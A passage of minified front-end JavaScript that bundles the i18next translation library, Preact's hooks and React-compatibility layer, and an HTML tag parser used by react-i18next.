u=(d,f)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),c.resolve(f),r(d,f)};if(this.languages&&!this.isInitialized)return u(null,this.t.bind(this));this.changeLanguage(this.options.lng,u)};return this.options.resources||!this.options.initAsync?l():setTimeout(l,0),c}loadResources(e){var i,o;let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Js;const s=re(e)?e:this.language;if(typeof e=="function"&&(r=e),!this.options.resources||this.options.partialBundledLanguages){if((s==null?void 0:s.toLowerCase())==="cimode"&&(!this.options.preload||this.options.preload.length===0))return r();const a=[],c=l=>{if(!l||l==="cimode")return;this.services.languageUtils.toResolveHierarchy(l).forEach(d=>{d!=="cimode"&&a.indexOf(d)<0&&a.push(d)})};s?c(s):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(u=>c(u)),(o=(i=this.options.preload)==null?void 0:i.forEach)==null||o.call(i,l=>c(l)),this.services.backendConnector.load(a,this.options.ns,l=>{!l&&!this.resolvedLanguage&&this.language&&this.setResolvedLanguage(this.language),r(l)})}else r(null)}reloadResources(e,n,r){const s=Yr();return typeof e=="function"&&(r=e,e=void 0),typeof n=="function"&&(r=n,n=void 0),e||(e=this.languages),n||(n=this.options.ns),r||(r=Js),this.services.backendConnector.reload(e,n,i=>{s.resolve(),r(i)}),s}use(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return e.type==="backend"&&(this.modules.backend=e),(e.type==="logger"||e.log&&e.warn&&e.error)&&(this.modules.logger=e),e.type==="languageDetector"&&(this.modules.languageDetector=e),e.type==="i18nFormat"&&(this.modules.i18nFormat=e),e.type==="postProcessor"&&Cu.addPostProcessor(e),e.type==="formatter"&&(this.modules.formatter=e),e.type==="3rdParty"&&this.modules.external.push(e),this}setResolvedLanguage(e){if(!(!e||!this.languages)&&!(["cimode","dev"].indexOf(e)>-1))for(let n=0;n<this.languages.length;n++){const r=this.languages[n];if(!(["cimode","dev"].indexOf(r)>-1)&&this.store.hasLanguageSomeTranslations(r)){this.resolvedLanguage=r;break}}}changeLanguage(e,n){var r=this;this.isLanguageChangingTo=e;const s=Yr();this.emit("languageChanging",e);const i=c=>{this.language=c,this.languages=this.services.languageUtils.toResolveHierarchy(c),this.resolvedLanguage=void 0,this.setResolvedLanguage(c)},o=(c,l)=>{l?(i(l),this.translator.changeLanguage(l),this.isLanguageChangingTo=void 0,this.emit("languageChanged",l),this.logger.log("languageChanged",l)):this.isLanguageChangingTo=void 0,s.resolve(function(){return r.t(...arguments)}),n&&n(c,function(){return r.t(...arguments)})},a=c=>{var u,d;!e&&!c&&this.services.languageDetector&&(c=[]);const l=re(c)?c:this.services.languageUtils.getBestMatchFromCodes(c);l&&(this.language||i(l),this.translator.language||this.translator.changeLanguage(l),(d=(u=this.services.languageDetector)==null?void 0:u.cacheUserLanguage)==null||d.call(u,l)),this.loadResources(l,f=>{o(f,l)})};return!e&&this.services.languageDetector&&!this.services.languageDetector.async?a(this.services.languageDetector.detect()):!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect.length===0?this.services.languageDetector.detect().then(a):this.services.languageDetector.detect(a):a(e),s}getFixedT(e,n,r){var s=this;const i=function(o,a){let c;if(typeof a!="object"){for(var l=arguments.length,u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];c=s.options.overloadTranslationOptionHandler([o,a].concat(u))}else c={...a};c.lng=c.lng||i.lng,c.lngs=c.lngs||i.lngs,c.ns=c.ns||i.ns,c.keyPrefix!==""&&(c.keyPrefix=c.keyPrefix||r||i.keyPrefix);const f=s.options.keySeparator||".";let p;return c.keyPrefix&&Array.isArray(o)?p=o.map(m=>`${c.keyPrefix}${f}${m}`):p=c.keyPrefix?`${c.keyPrefix}${f}${o}`:o,s.t(p,c)};return re(e)?i.lng=e:i.lngs=e,i.ns=n,i.keyPrefix=r,i}t(){var s;for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return(s=this.translator)==null?void 0:s.translate(...n)}exists(){var s;for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return(s=this.translator)==null?void 0:s.exists(...n)}setDefaultNamespace(e){this.options.defaultNS=e}hasLoadedNamespace(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;const r=n.lng||this.resolvedLanguage||this.languages[0],s=this.options?this.options.fallbackLng:!1,i=this.languages[this.languages.length-1];if(r.toLowerCase()==="cimode")return!0;const o=(a,c)=>{const l=this.services.backendConnector.state[`${a}|${c}`];return l===-1||l===0||l===2};if(n.precheck){const a=n.precheck(this,o);if(a!==void 0)return a}return!!(this.hasResourceBundle(r,e)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(r,e)&&(!s||o(i,e)))}loadNamespaces(e,n){const r=Yr();return this.options.ns?(re(e)&&(e=[e]),e.forEach(s=>{this.options.ns.indexOf(s)<0&&this.options.ns.push(s)}),this.loadResources(s=>{r.resolve(),n&&n(s)}),r):(n&&n(),Promise.resolve())}loadLanguages(e,n){const r=Yr();re(e)&&(e=[e]);const s=this.options.preload||[],i=e.filter(o=>s.indexOf(o)<0&&this.services.languageUtils.isSupportedCode(o));return i.length?(this.options.preload=s.concat(i),this.loadResources(o=>{r.resolve(),n&&n(o)}),r):(n&&n(),Promise.resolve())}dir(e){var s,i;if(e||(e=this.resolvedLanguage||(((s=this.languages)==null?void 0:s.length)>0?this.languages[0]:this.language)),!e)return"rtl";const n=["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"],r=((i=this.services)==null?void 0:i.languageUtils)||new Tu(Ru());return n.indexOf(r.getLanguagePartFromCode(e))>-1||e.toLowerCase().indexOf("-arab")>1?"rtl":"ltr"}static createInstance(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new Qr(e,n)}cloneInstance(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Js;const r=e.forkResourceStore;r&&delete e.forkResourceStore;const s={...this.options,...e,isClone:!0},i=new Qr(s);if((e.debug!==void 0||e.prefix!==void 0)&&(i.logger=i.logger.clone(e)),["store","services","language"].forEach(a=>{i[a]=this[a]}),i.services={...this.services},i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},r){const a=Object.keys(this.store.data).reduce((c,l)=>(c[l]={...this.store.data[l]},Object.keys(c[l]).reduce((u,d)=>(u[d]={...c[l][d]},u),{})),{});i.store=new Su(a,s),i.services.resourceStore=i.store}return i.translator=new qs(i.services,s),i.translator.on("*",function(a){for(var c=arguments.length,l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];i.emit(a,...l)}),i.init(s,n),i.translator.options=s,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}const De=Qr.createInstance();De.createInstance=Qr.createInstance,De.createInstance,De.dir,De.init,De.loadResources,De.reloadResources,De.use,De.changeLanguage,De.getFixedT,De.t,De.exists,De.setDefaultNamespace,De.hasLoadedNamespace,De.loadNamespaces,De.loadLanguages;var $t,we,Io,Mu,tr=0,Du=[],Ee=ae,$u=Ee.__b,Fu=Ee.__r,ju=Ee.diffed,Uu=Ee.__c,Vu=Ee.unmount,zu=Ee.__;function Pn(t,e){Ee.__h&&Ee.__h(we,t,tr||e),tr=0;var n=we.__H||(we.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function J(t){return tr=1,es(Wu,t)}function es(t,e,n){var r=Pn($t++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):Wu(void 0,e),function(a){var c=r.__N?r.__N[0]:r.__[0],l=r.t(c,a);c!==l&&(r.__N=[l,r.__[1]],r.__c.setState({}))}],r.__c=we,!we.__f)){var s=function(a,c,l){if(!r.__c.__H)return!0;var u=r.__c.__H.__.filter(function(f){return!!f.__c});if(u.every(function(f){return!f.__N}))return!i||i.call(this,a,c,l);var d=r.__c.props!==a;return u.forEach(function(f){if(f.__N){var p=f.__[0];f.__=f.__N,f.__N=void 0,p!==f.__[0]&&(d=!0)}}),i&&i.call(this,a,c,l)||d};we.__f=!0;var i=we.shouldComponentUpdate,o=we.componentWillUpdate;we.componentWillUpdate=function(a,c,l){if(this.__e){var u=i;i=void 0,s(a,c,l),i=u}o&&o.call(this,a,c,l)},we.shouldComponentUpdate=s}return r.__N||r.__}function te(t,e){var n=Pn($t++,3);!Ee.__s&&Po(n.__H,e)&&(n.__=t,n.u=e,we.__H.__h.push(n))}function Ft(t,e){var n=Pn($t++,4);!Ee.__s&&Po(n.__H,e)&&(n.__=t,n.u=e,we.__h.push(n))}function Y(t){return tr=5,Oe(function(){return{current:t}},[])}function Ao(t,e,n){tr=6,Ft(function(){if(typeof t=="function"){var r=t(e());return function(){t(null),r&&typeof r=="function"&&r()}}if(t)return t.current=e(),function(){return t.current=null}},n==null?n:n.concat(t))}function Oe(t,e){var n=Pn($t++,7);return Po(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function he(t,e){return tr=8,Oe(function(){return t},e)}function Ke(t){var e=we.context[t.__c],n=Pn($t++,9);return n.c=t,e?(n.__==null&&(n.__=!0,e.sub(we)),e.props.value):t.__}function To(t,e){Ee.useDebugValue&&Ee.useDebugValue(e?e(t):t)}function Ob(t){var e=Pn($t++,10),n=J();return e.__=t,we.componentDidCatch||(we.componentDidCatch=function(r,s){e.__&&e.__(r,s),n[1](r)}),[n[0],function(){n[1](void 0)}]}function Ys(){var t=Pn($t++,11);if(!t.__){for(var e=we.__v;e!==null&&!e.__m&&e.__!==null;)e=e.__;var n=e.__m||(e.__m=[0,0]);t.__="P"+n[0]+"-"+n[1]++}return t.__}function Rb(){for(var t;t=Du.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(Xs),t.__H.__h.forEach(No),t.__H.__h=[]}catch(e){t.__H.__h=[],Ee.__e(e,t.__v)}}Ee.__b=function(t){we=null,$u&&$u(t)},Ee.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),zu&&zu(t,e)},Ee.__r=function(t){Fu&&Fu(t),$t=0;var e=(we=t.__c).__H;e&&(Io===we?(e.__h=[],we.__h=[],e.__.forEach(function(n){n.__N&&(n.__=n.__N),n.u=n.__N=void 0})):(e.__h.forEach(Xs),e.__h.forEach(No),e.__h=[],$t=0)),Io=we},Ee.diffed=function(t){ju&&ju(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(Du.push(e)!==1&&Mu===Ee.requestAnimationFrame||((Mu=Ee.requestAnimationFrame)||Lb)(Rb)),e.__H.__.forEach(function(n){n.u&&(n.__H=n.u),n.u=void 0})),Io=we=null},Ee.__c=function(t,e){e.some(function(n){try{n.__h.forEach(Xs),n.__h=n.__h.filter(function(r){return!r.__||No(r)})}catch(r){e.some(function(s){s.__h&&(s.__h=[])}),e=[],Ee.__e(r,n.__v)}}),Uu&&Uu(t,e)},Ee.unmount=function(t){Vu&&Vu(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach(function(r){try{Xs(r)}catch(s){e=s}}),n.__H=void 0,e&&Ee.__e(e,n.__v))};var Bu=typeof requestAnimationFrame=="function";function Lb(t){var e,n=function(){clearTimeout(r),Bu&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);Bu&&(e=requestAnimationFrame(n))}function Xs(t){var e=we,n=t.__c;typeof n=="function"&&(t.__c=void 0,n()),we=e}function No(t){var e=we;t.__c=t.__(),we=e}function Po(t,e){return!t||t.length!==e.length||e.some(function(n,r){return n!==t[r]})}function Wu(t,e){return typeof e=="function"?e(t):e}function Hu(t,e){for(var n in e)t[n]=e[n];return t}function Oo(t,e){for(var n in t)if(n!=="__source"&&!(n in e))return!0;for(var r in e)if(r!=="__source"&&t[r]!==e[r])return!0;return!1}function Ro(t,e){var n=e(),r=J({t:{__:n,u:e}}),s=r[0].t,i=r[1];return Ft(function(){s.__=n,s.u=e,Lo(s)&&i({t:s})},[t,n,e]),te(function(){return Lo(s)&&i({t:s}),t(function(){Lo(s)&&i({t:s})})},[t]),n}function Lo(t){var e,n,r=t.u,s=t.__;try{var i=r();return!((e=s)===(n=i)&&(e!==0||1/e==1/n)||e!=e&&n!=n)}catch{return!0}}function Mo(t){t()}function Do(t){return t}function $o(){return[!1,Mo]}var Fo=Ft;function Qs(t,e){this.props=t,this.context=e}function nn(t,e){function n(s){var i=this.props.ref,o=i==s.ref;return!o&&i&&(i.call?i(null):i.current=null),e?!e(this.props,s)||!o:Oo(this.props,s)}function r(s){return this.shouldComponentUpdate=n,de(t,s)}return r.displayName="Memo("+(t.displayName||t.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(Qs.prototype=new ot).isPureReactComponent=!0,Qs.prototype.shouldComponentUpdate=function(t,e){return Oo(this.props,t)||Oo(this.state,e)};var Ku=ae.__b;ae.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),Ku&&Ku(t)};var Mb=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function P(t){function e(n){var r=Hu({},n);return delete r.ref,t(r,n.ref||null)}return e.$$typeof=Mb,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}var Gu=function(t,e){return t==null?null:Pt(Pt(t).map(e))},dt={map:Gu,forEach:Gu,count:function(t){return t?Pt(t).length:0},only:function(t){var e=Pt(t);if(e.length!==1)throw"Children.only";return e[0]},toArray:Pt},Db=ae.__e;ae.__e=function(t,e,n,r){if(t.then){for(var s,i=e;i=i.__;)if((s=i.__c)&&s.__c)return e.__e==null&&(e.__e=n.__e,e.__k=n.__k),s.__c(t,e)}Db(t,e,n,r)};var Zu=ae.unmount;function qu(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(r){typeof r.__c=="function"&&r.__c()}),t.__c.__H=null),(t=Hu({},t)).__c!=null&&(t.__c.__P===n&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map(function(r){return qu(r,e,n)})),t}function Ju(t,e,n){return t&&n&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(r){return Ju(r,e,n)}),t.__c&&t.__c.__P===e&&(t.__e&&n.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=n)),t}function rn(){this.__u=0,this.o=null,this.__b=null}function Yu(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function nr(t){var e,n,r;function s(i){if(e||(e=t()).then(function(o){n=o.default||o},function(o){r=o}),r)throw r;if(!n)throw e;return de(n,i)}return s.displayName="Lazy",s.__f=!0,s}function rr(){this.i=null,this.l=null}ae.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&32&t.__u&&(t.type=null),Zu&&Zu(t)},(rn.prototype=new ot).__c=function(t,e){var n=e.__c,r=this;r.o==null&&(r.o=[]),r.o.push(n);var s=Yu(r.__v),i=!1,o=function(){i||(i=!0,n.__R=null,s?s(a):a())};n.__R=o;var a=function(){if(!--r.__u){if(r.state.__a){var c=r.state.__a;r.__v.__k[0]=Ju(c,c.__c.__P,c.__c.__O)}var l;for(r.setState({__a:r.__b=null});l=r.o.pop();)l.forceUpdate()}};r.__u++||32&e.__u||r.setState({__a:r.__b=r.__v.__k[0]}),t.then(o,o)},rn.prototype.componentWillUnmount=function(){this.o=[]},rn.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=qu(this.__b,n,r.__O=r.__P)}this.__b=null}var s=e.__a&&de(ke,null,t.fallback);return s&&(s.__u&=-33),[de(ke,null,e.__a?null:t.children),s]};var Xu=function(t,e,n){if(++n[1]===n[0]&&t.l.delete(e),t.props.revealOrder&&(t.props.revealOrder[0]!=="t"||!t.l.size))for(n=t.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.i=n=n[2]}};function $b(t){return this.getChildContext=function(){return t.context},t.children}function Fb(t){var e=this,n=t.h;e.componentWillUnmount=function(){Zt(null,e.v),e.v=null,e.h=null},e.h&&e.h!==n&&e.componentWillUnmount(),e.v||(e.h=n,e.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(r){this.childNodes.push(r),e.h.appendChild(r)},insertBefore:function(r,s){this.childNodes.push(r),e.h.insertBefore(r,s)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),e.h.removeChild(r)}}),Zt(de($b,{context:e.context},t.__v),e.v)}function Qu(t,e){var n=de(Fb,{__v:t,h:e});return n.containerInfo=e,n}(rr.prototype=new ot).__a=function(t){var e=this,n=Yu(e.__v),r=e.l.get(t);return r[0]++,function(s){var i=function(){e.props.revealOrder?(r.push(s),Xu(e,t,r)):s()};n?n(i):i()}},rr.prototype.render=function(t){this.i=null,this.l=new Map;var e=Pt(t.children);t.revealOrder&&t.revealOrder[0]==="b"&&e.reverse();for(var n=e.length;n--;)this.l.set(e[n],this.i=[1,0,this.i]);return t.children},rr.prototype.componentDidUpdate=rr.prototype.componentDidMount=function(){var t=this;this.l.forEach(function(e,n){Xu(t,n,e)})};var ed=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,jb=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ub=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Vb=/[A-Z0-9]/g,zb=typeof document<"u",Bb=function(t){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(t)};function jo(t,e,n){return e.__k==null&&(e.textContent=""),Zt(t,e),typeof n=="function"&&n(),t?t.__c:null}function td(t,e,n){return Yi(t,e),typeof n=="function"&&n(),t?t.__c:null}ot.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(ot.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})});var nd=ae.event;function Wb(){}function Hb(){return this.cancelBubble}function Kb(){return this.defaultPrevented}ae.event=function(t){return nd&&(t=nd(t)),t.persist=Wb,t.isPropagationStopped=Hb,t.isDefaultPrevented=Kb,t.nativeEvent=t};var Uo,Gb={enumerable:!1,configurable:!0,get:function(){return this.class}},rd=ae.vnode;ae.vnode=function(t){typeof t.type=="string"&&function(e){var n=e.props,r=e.type,s={},i=r.indexOf("-")===-1;for(var o in n){var a=n[o];if(!(o==="value"&&"defaultValue"in n&&a==null||zb&&o==="children"&&r==="noscript"||o==="class"||o==="className")){var c=o.toLowerCase();o==="defaultValue"&&"value"in n&&n.value==null?o="value":o==="download"&&a===!0?a="":c==="translate"&&a==="no"?a=!1:c[0]==="o"&&c[1]==="n"?c==="ondoubleclick"?o="ondblclick":c!=="onchange"||r!=="input"&&r!=="textarea"||Bb(n.type)?c==="onfocus"?o="onfocusin":c==="onblur"?o="onfocusout":Ub.test(o)&&(o=c):c=o="oninput":i&&jb.test(o)?o=o.replace(Vb,"-$&").toLowerCase():a===null&&(a=void 0),c==="oninput"&&s[o=c]&&(o="oninputCapture"),s[o]=a}}r=="select"&&s.multiple&&Array.isArray(s.value)&&(s.value=Pt(n.children).forEach(function(l){l.props.selected=s.value.indexOf(l.props.value)!=-1})),r=="select"&&s.defaultValue!=null&&(s.value=Pt(n.children).forEach(function(l){l.props.selected=s.multiple?s.defaultValue.indexOf(l.props.value)!=-1:s.defaultValue==l.props.value})),n.class&&!n.className?(s.class=n.class,Object.defineProperty(s,"className",Gb)):(n.className&&!n.class||n.class&&n.className)&&(s.class=s.className=n.className),e.props=s}(t),t.$$typeof=ed,rd&&rd(t)};var sd=ae.__r;ae.__r=function(t){sd&&sd(t),Uo=t.__c};var id=ae.diffed;ae.diffed=function(t){id&&id(t);var e=t.props,n=t.__e;n!=null&&t.type==="textarea"&&"value"in e&&e.value!==n.value&&(n.value=e.value==null?"":e.value),Uo=null};var od={ReactCurrentDispatcher:{current:{readContext:function(t){return Uo.__n[t.__c].props.value},useCallback:he,useContext:Ke,useDebugValue:To,useDeferredValue:Do,useEffect:te,useId:Ys,useImperativeHandle:Ao,useInsertionEffect:Fo,useLayoutEffect:Ft,useMemo:Oe,useReducer:es,useRef:Y,useState:J,useSyncExternalStore:Ro,useTransition:$o}}},Zb="18.3.1";function ad(t){return de.bind(null,t)}function Ge(t){return!!t&&t.$$typeof===ed}function cd(t){return Ge(t)&&t.type===ke}function ld(t){return!!t&&!!t.displayName&&(typeof t.displayName=="string"||t.displayName instanceof String)&&t.displayName.startsWith("Memo(")}function sn(t){return Ge(t)?Xi.apply(null,arguments):t}function ud(t){return!!t.__k&&(Zt(null,t),!0)}function dd(t){return t&&(t.base||t.nodeType===1&&t)||null}var fd=function(t,e){return t(e)},ei=function(t,e){return t(e)},hd=ke,pd=Ge,oe={useState:J,useId:Ys,useReducer:es,useEffect:te,useLayoutEffect:Ft,useInsertionEffect:Fo,useTransition:$o,useDeferredValue:Do,useSyncExternalStore:Ro,startTransition:Mo,useRef:Y,useImperativeHandle:Ao,useMemo:Oe,useCallback:he,useContext:Ke,useDebugValue:To,version:"18.3.1",Children:dt,render:jo,hydrate:td,unmountComponentAtNode:ud,createPortal:Qu,createElement:de,createContext:at,createFactory:ad,cloneElement:sn,createRef:Pc,Fragment:ke,isValidElement:Ge,isElement:pd,isFragment:cd,isMemo:ld,findDOMNode:dd,Component:ot,PureComponent:Qs,memo:nn,forwardRef:P,flushSync:ei,unstable_batchedUpdates:fd,StrictMode:hd,Suspense:rn,SuspenseList:rr,lazy:nr,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:od};const qb=Object.freeze(Object.defineProperty({__proto__:null,Children:dt,Component:ot,Fragment:ke,PureComponent:Qs,StrictMode:hd,Suspense:rn,SuspenseList:rr,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:od,cloneElement:sn,createContext:at,createElement:de,createFactory:ad,createPortal:Qu,createRef:Pc,default:oe,findDOMNode:dd,flushSync:ei,forwardRef:P,hydrate:td,isElement:pd,isFragment:cd,isMemo:ld,isValidElement:Ge,lazy:nr,memo:nn,render:jo,startTransition:Mo,unmountComponentAtNode:ud,unstable_batchedUpdates:fd,useCallback:he,useContext:Ke,useDebugValue:To,useDeferredValue:Do,useEffect:te,useErrorBoundary:Ob,useId:Ys,useImperativeHandle:Ao,useInsertionEffect:Fo,useLayoutEffect:Ft,useMemo:Oe,useReducer:es,useRef:Y,useState:J,useSyncExternalStore:Ro,useTransition:$o,version:Zb},Symbol.toStringTag,{value:"Module"}));function Jb(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var Vo,md;function Yb(){return md||(md=1,Vo={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}),Vo}var Xb=Yb();const Qb=Jb(Xb);var ew=/\s([^'"/\s><]+?)[\s/>]|([^\s=]+)=\s?(".*?"|'.*?')/g;function gd(t){var e={type:"tag",name:"",voidElement:!1,attrs:{},children:[]},n=t.match(/<\/?([^\s]+?)[/\s>]/);if(n&&(e.name=n[1],(Qb[n[1]]||t.charAt(t.length-2)==="/")&&(e.voidElement=!0),e.name.startsWith("!--"))){var r=t.indexOf("-->");return{type:"comment",comment:r!==-1?t.slice(4,r):""}}for(var s=new RegExp(ew),i=null;(i=s.exec(t))!==null;)if(i[0].trim())if(i[1]){var o=i[1].trim(),a=[o,""];o.indexOf("=")>-1&&(a=o.split("=")),e.attrs[a[0]]=a[1],s.lastIndex--}else i[2]&&(e.attrs[i[2]]=i[3].trim().substring(1,i[3].length-1));return e}var tw=/<[a-zA-Z0-9\-\!\/](?:"[^"]*"|'[^']*'|[^'">])*>/g,nw=/^\s*$/,rw=Object.create(null);function vd(t,e){switch(e.type){case"text":return t+e.content;case"tag":return t+="<"+e.name+(e.attrs?function(n){var r=[];for(var s in n)r.push(s+'="'+n[s]+'"');return r.length?" "+r.join(" "):""}(e.attrs):"")+(e.voidElement?"/>":">"),e.voidElement?t:t+e.children.reduce(vd,"")+"</"+e.name+">";case"comment":return t+"<!--"+e.comment+"-->"}}var sw={parse:function(t,e){e||(e={}),e.components||(e.components=rw);var n,r=[],s=[],i=-1,o=!1;if(t.indexOf("<")!==0){var a=t.indexOf("<");r.push({type:"text",content:a===-1?t:t.substring(0,a)})}return t.replace(tw,function(c,l){if(o){if(c!=="</"+n.name+">")return;o=!1}var u,d=c.charAt(1)!=="/",f=c.startsWith("<!--"),p=l+c.length,m=t.charAt(p);if(f){var g=gd(c);return i<0?(r.push(g),r):((u=s[i]).children.push(g),r)}if(d&&(i++,(n=gd(c)).type==="tag"&&e.components[n.name]&&(n.type="component",o=!0),n.voidElement||o||!m||m==="<"||n.children.push({type:"text",content:t.slice(p,t.indexOf("<",p))}),i===0&&r.push(n),(u=s[i-1])&&u.children.push(n),s[i]=n),(!d||n.voidElement)&&(i>-1&&(n.voidElement||n.name===c.slice(2,-1))&&(i--,n=i===-1?r:s[i]),!o&&m!=="<"&&m)){u=i===-1?r:s[i].children;var v=t.indexOf("<",p),y=t.slice(p,v===-1?void 0:v);nw.test(y)&&(y=" "),(v>-1&&i+u.length>=0||y!==" ")&&u.push({type:"text",content:y})}}),r},stringify:function(t){return t.reduce(function(e,n){return e+vd("",n)},"")}};const ti=(t,e,n,r)=>{var i,o,a,c;const s=[n,{code:e,...r||{}}];if((o=(i=t==null?void 0:t.services)==null?void 0:i.logger)!=null&&o.forward)return t.services.logger.forward(s,"warn","react-i18next::",!0);et(s[0])&&(s[0]=`react-i18next:: ${s[0]}`),(c=(a=t==null?void 0:t.services)==null?void 0:a.logger)!=null&&c.warn?t.services.logger.warn(...s):console!=null&&console.warn&&console.warn(...s)},_d={},ts=(t,e,n,r)=>{et(n)&&_d[n]||(et(n)&&(_d[n]=new Date),ti(t,e,n,r))},yd=(t,e)=>()=>{if(t.isInitialized)e();else{const n=()=>{setTimeout(()=>{t.off("initialized",n)},0),e()};t.on("initialized",n)}},zo=(t,e,n)=>{t.loadNamespaces(e,yd(t,n))},bd=(t,e,n,r)=>{if(et(n)&&(n=[n]),t.options.preload&&t.options.preload.indexOf(e)>-1)return zo(t,n,r);n.forEach(s=>{t.options.ns.indexOf(s)<0&&t.options.ns.push(s)}),t.loadLanguages(e,yd(t,r))},iw=(t,e,n={})=>!e.languages||!e.languages.length?(ts(e,"NO_LANGUAGES","i18n.languages were undefined or empty",{languages:e.languages}),!0):e.hasLoadedNamespace(t,{lng:n.lng,precheck:(r,s)=>{var i;if(((i=n.bindI18n)==null?void 0:i.indexOf("languageChanging"))>-1&&r.services.backendConnector.backend&&r.isLanguageChangingTo&&!s(r.isLanguageChangingTo,t))return!1}}),et=t=>typeof t=="string",On=t=>typeof t=="object"&&t!==null,ow=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,aw={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"©","&#169;":"©","&reg;":"®","&#174;":"®","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},cw=t=>aw[t];let Bo={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:t=>t.replace(ow,cw)};const lw=(t={})=>{Bo={...Bo,...t}},wd=()=>Bo;let xd;const uw=t=>{xd=t},Wo=()=>xd,Ho=(t,e)=>{var r;if(!t)return!1;const n=((r=t.props)==null?void 0:r.children)??t.children;return e?n.length>0:!!n},Ko=t=>{var n,r;if(!t)return[];const e=((n=t.props)==null?void 0:n.children)??t.children;return(r=t.props)!=null&&r.i18nIsDynamicList?sr(e):e},dw=t=>Array.isArray(t)&&t.every(Ge),sr=t=>Array.isArray(t)?t:[t],fw=(t,e)=>{const n={...e};return n.props=Object.assign(t.props,e.props),n},kd=(t,e,n,r)=>{if(!t)return"";let s="";const i=sr(t),o=e!=null&&e.transSupportBasicHtmlNodes?e.transKeepBasicHtmlNodesFor??[]:[];return 